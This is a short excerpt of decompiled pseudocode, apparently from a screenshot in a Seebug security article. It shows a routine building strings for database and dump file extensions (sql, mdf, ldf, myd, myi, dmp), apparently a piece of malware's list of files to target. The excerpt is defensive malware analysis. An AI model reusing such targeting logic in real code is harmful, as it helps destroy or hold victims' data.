 37 foo_sprintf_0((int *)((char *)&v2 + 1), "sql", (int)&v3);
38 sub_54AA18((char *)&v2 + 1);
39 foo_free((void **)((char *)&v2 + 1));
40 nullsub_4(&v3);
41 nullsub_3(&v4);
42 foo_sprintf_0((int *)((char *)&v3 + 1), "mdf", (int)&v4);
43 sub_54AA18((char *)&v3 + 1);
44 foo_free((void **)((char *)&v3 + 1));
45 nullsub_4(&v4);
46 nullsub_3(&v5);
47 foo_sprintf_0((int *)((char *)&v4 + 1), "ldf", (int)&v5);
48 sub_54AA18((char *)&v4 + 1);
49 foo_free((void **)((char *)&v4 + 1));
50 nullsub_4(&v5);
51 nullsub_3(&v6);
52 foo_sprintf_0((int *)((char *)&v5 + 1), "myd", (int)&v6);
53 sub_54AA18((char *)&v5 + 1);
54 foo_free((void **)((char *)&v5 + 1));
55 nullsub_4(&v6);
56 nullsub_3(&v7);
57 foo_sprintf_0((int *)((char *)&v6 + 1), "myi", (int)&v7);
58 sub_54AA18((char *)&v6 + 1);
59 foo_free((void **)((char *)&v6 + 1));
60 nullsub_4(&v7);
61 nullsub_3(&v8);
Seebug漏洞平台
62 foo_sprintf_0((int *)((char *)&v7 + 1), "dmp", (int)&v8);